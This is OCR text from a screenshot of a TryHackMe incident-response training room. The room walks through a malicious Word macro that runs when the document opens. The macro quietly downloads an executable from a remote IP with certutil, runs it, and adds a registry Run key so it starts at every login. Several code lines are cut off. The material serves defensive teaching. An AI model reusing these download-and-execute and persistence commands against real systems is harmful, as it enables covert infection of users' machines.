 TryHackMe | Incident Response
tryhackme.com/room/incidentresponseprocess
W
Finish update
Room progress ( 18% )
With the next set of instructions, the command is executed in a hidden window
( vbHide ), effectively downloading the file without showing the command prompt to
the user; then, after 10 seconds (if you enjoyed this little journey into VBA, you can
analyse the Wait function defined at the end of the macro to prove that the Wait
(10) instruction does just that), the downloaded file is executed in a hidden window.
strCmd = "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v MyApp /t REG_SZ /d """ & strFilePath & """ /f"
Shell strCmd, vbHide
End Sub
Finally, the macro constructs and executes a different command to add a Windows
Registry entry in HKCU\Software\Microsoft\Windows\CurrentVersion\Run , which
ensures that the downloaded file runs every time the user logs in, ensuring persistence
by making the executable run at startup.
The Windows Registry is a hierarchical database that stores configuration settings and
options for the Windows operating system and installed applications. The Run keys in
the Windows Registry specify programs to be automatically executed when a user logs
in. For this reason, they are often leveraged by malware to ensure persistence in the
infected system even after rebooting. Understanding the Windows Registry goes beyond
the scope of this room, but we highly recommend that aspiring incident responders
become familiar with it.
Now, something that the IT Team reported starts to make sense:
[...]
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Invoice n. 6574
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Invoice n. 65748224 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").Exec
strURL = "http://172.233.61.246/32th4ckm3.ex
strFilePath = Environ("TEMP") & "\32th4ckm3.
strCmd = "cmd /c certutil -urlcache -split -
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
strCmd = "cmd /c reg add HKCU\Software\Micro
Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
Dim endTime As Single
endTime = Timer + seconds
Do While Timer < endTime
9:58 AM
10/5/2025
TryCleanMe_v3.3
1h 20min 50s